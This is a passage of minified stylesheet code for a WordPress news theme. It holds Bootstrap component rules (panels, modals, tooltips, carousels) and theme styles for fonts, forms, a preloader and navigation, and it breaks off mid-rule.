th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f9f9f9;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
@font-face{font-family:'Oswald';font-weight:400;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Oswald';font-weight:700;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2) format('woff2');font-display:swap}@font-face{font-family:'Open Sans';font-weight:400;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Open Sans';font-weight:700;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2) format('woff2');font-display:swap}html{font-family:'Open Sans',sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#007ACC;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=file]{padding:10px;height:unset;max-width:100%}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;display:inline-block;vertical-align:middle;height:unset;margin:0 0 2px}.aft-dark-mode input[type="checkbox"],.aft-dark-mode input[type="radio"]{color-scheme:dark}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.btn-style1 a:visited,.btn-style1 a,button,input[type="button"],input[type="reset"],input[type="submit"]{border:none;border-radius:0;background:#007ACC;color:#fff;font-size:12px;line-height:normal;height:38px;padding:5px 10px;transition:all 300ms ease-out;text-transform:uppercase;font-weight:700}.btn-style1 a:visited,.btn-style1 a{display:inline-block;height:auto}button.af-not-button{height:auto;font-size:15px;padding:0;line-height:normal;text-transform:inherit;background:transparent;font-weight:400;align-items:center}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0 10px;width:unset}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:10px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}tr:last-child th,tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}td:last-child,th:last-child{border-right-width:1px;border-right-style:solid}body.aft-default-mode input[type=file],body.aft-default-mode input[type="text"],body.aft-default-mode input[type="email"],body.aft-default-mode input[type="url"],body.aft-default-mode input[type="password"],body.aft-default-mode input[type="search"],body.aft-default-mode input[type="number"],body.aft-default-mode input[type="tel"],body.aft-default-mode input[type="range"],body.aft-default-mode input[type="date"],body.aft-default-mode input[type="month"],body.aft-default-mode input[type="week"],body.aft-default-mode input[type="time"],body.aft-default-mode input[type="datetime"],body.aft-default-mode input[type="datetime-local"],body.aft-default-mode input[type="color"],body.aft-default-mode textarea,body.aft-default-mode .comment-form input[type="text"],body.aft-default-mode .comment-form input[type="email"],body.aft-default-mode .comment-form input[type="url"],body.aft-default-mode .comment-form textarea{background:rgb(255,255,255,.05)}body,button,input,select,optgroup,textarea{color:#404040;font-family:'Open Sans',sans-serif;font-size:1rem;font-size:16px;line-height:1.6}input{height:38px}button,input,select,optgroup,textarea{border:1px solid #dcdcdc}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.4}.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,div.custom-menu-link>a,.exclusive-posts .exclusive-now,.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .nav-tabs>li>a{font-family:'Oswald',serif}.cat-links li a{font-family:'Open Sans',sans-serif}.wp-block-tag-cloud a,.tagcloud a,.site-title,h1,h2,h3,h4,h5,h6{font-family:'Oswald',serif;font-weight:700}p{margin-bottom:20px}dfn,cite,em,i{font-style:italic}blockquote{border:0;position:relative;font-size:1rem;line-height:1.6;border-left:.15em solid;margin-top:28px;margin-bottom:28px;padding-left:1em}blockquote.is-style-large{border-left:none}blockquote blockquote{font-size:1em;margin-bottom:0;padding-bottom:0}blockquote blockquote:after{border-bottom:0}@media not screen and (min-width:992px){blockquote{font-size:1.125em;line-height:1.33333;margin-top:2.66667em;margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}blockquote cite{display:block;margin-top:1.5em;font-size:.85em;text-transform:uppercase;line-height:1.7;font-style:normal}address{margin:0 0 1.5em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body.aft-default-mode{background-color:#f0f1f4}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0;list-style:none}ul.wp-block-list{list-style-type:revert;margin-left:1.5em;margin-bottom:20px}ol.wp-block-list{list-style-type:decimal;margin-left:1.5em;margin-bottom:20px}ul.wp-block-list li,ol.wp-block-list li{margin-bottom:.75em}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dl{border:2px solid #e8e8e8;padding:2.5em}dt{text-align:left;font-size:130%;font-weight:700}dd{margin:0;padding:0 0 1em 0}img{height:auto;max-width:100%}figure{margin:0 auto}table{margin:0 0 1.5em;width:100%}table#wp-calendar{margin-bottom:0}#af-preloader{width:100%;height:100%;position:fixed;background-color:#fff;z-index:99999999;top:0;left:0}#loader-wrapper{position:absolute;top:50%;left:50%;height:50px;width:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#loader-wrapper div{width:16px;height:16px;position:absolute;background-color:#007ACC;display:inline-block;-webkit-animation:square1 1.7s infinite ease-in-out both;animation:square1 1.7s infinite ease-in-out both}#loader-wrapper .loader1{top:7px;left:7px;-webkit-animation-delay:0.2s;animation-delay:0.2s}#loader-wrapper .loader2{top:7px;left:27px;-webkit-animation-delay:0.3s;animation-delay:0.3s}#loader-wrapper .loader3{top:27px;left:7px;-webkit-animation-delay:0.4s;animation-delay:0.4s}#loader-wrapper .loader4{top:27px;left:27px;-webkit-animation-delay:0.5s;animation-delay:0.5s}@keyframes square1{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);transform:scale(0);opacity:0}40%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:1}}.elementor-html #af-preloader{display:none}.main-navigation .menu>ul>li,.main-navigation .menu>ul>ul>li{position:relative;display:inline-block;transition-duration:0.5s;font-size:16px;line-height:19px;font-weight:700}.main-navigation .menu>ul>li>a,.main-navigation .menu>ul>ul>li>a{padding:15px;text-transform:uppercase}.main-navigation .menu li{text-transform:uppercase}@media screen and (min-width:993px){.header-layout-centered-4 .main-navigation .menu-desktop,.header-layout-centered-3 .main-navigation .menu-desktop{justify-content:center}.main-navigation #primary-menu>ul:not(.menu-mobile)>li:first-child>a,.main-navigation .menu-desktop>li:first-child>a,.main-navigation .menu-desktop>ul>li:first-child>a{padding-left:0}.main-navigation .menu-desktop>li:last-child>a,.main-navigation .menu-desktop>ul>li:last-child>a{padding-right:0}.main-navigation #primary-menu>li.page_item_has_children>a,.main-navigation #primary-menu>li.menu-item-has-children>a,.main-navigation .menu-desktop>li.page_item_has_children>a,.main-navigation .menu-desktop>ul>li.page_item_has_children>a,.main-navigation .menu-desktop>li.menu-item-has-children>a,.main-navigation .menu-desktop>ul>li.menu-item-has-children>a{padding-right:30px}.main-navigation #primary-menu>li.page_item_has_children:last-child>a,.main-navigation #primary-menu>li.menu-item-has-children:last-child>a,.main-navigation .menu-desktop>li.page_item_has_children:last-child>a,.main-navigation .menu-desktop>ul>li.page_item_has_children:last-child>a,.main-navigation .menu-desktop>li.menu-item-has-children:last-child>a,.main-navigation .menu-desktop>ul>li.menu-item-has-children:last-child>a{padding-right:15px}.main-navigation #primary-menu>li.page_item_has_children:last-child>a:after,.main-navigation #primary-menu>li.menu-item-has-children:last-child>a:after,.main-navigation .menu-desktop>li.page_item_has_children:last-child>a:after,.main-navigation .menu-desktop>ul>li.page_item_has_children:last-child>a:after,.main-navigation .menu-desktop>li.menu-item-has-children:last-child>a:after,.main-navigation .menu-desktop>ul>li.menu-item-has-children:last-child>a:after{right:0}}body #main-navigation-bar .aft-small-social-menu ul.menu>li>a,.top-header .main-navigation .menu>ul>li>a,#main-navigation-bar #primary-menu>ul:not(.menu-mobile)>li>a{color:#fff}@media screen and (min-width:993px){#main-navigation-bar .main-navigation .menu-desktop>.menu>li>a,#main-navigation-bar .main-navigation .menu-desktop>li>a{color:#fff}}.main-navigation ul.children li,.main-navigation ul .sub-menu li{display:block;float:none;text-align:left;padding:0;border-top:1px solid rgba(0,0,0,.1);position:relative}.main-navigation ul.children li:first-child,.main-navigation ul .sub-menu li:first-child{border:none}.main-navigation ul.children li a,.main-navigation ul .sub-menu li a{padding:10px 15px;display:inline-block;position:relative}.ham{width:23px;height:2px;top:50%;display:block;margin-right:auto;background-color:#fff;position:relative;-webkit-transition:all .075s ease-in-out;-moz-transition:all .075s 